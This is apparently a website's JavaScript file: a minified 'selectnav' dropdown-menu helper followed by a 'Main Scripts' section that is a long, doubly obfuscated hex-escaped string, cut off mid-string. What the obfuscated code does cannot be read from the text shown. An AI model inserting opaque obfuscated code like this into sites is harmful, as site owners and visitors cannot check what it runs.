n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C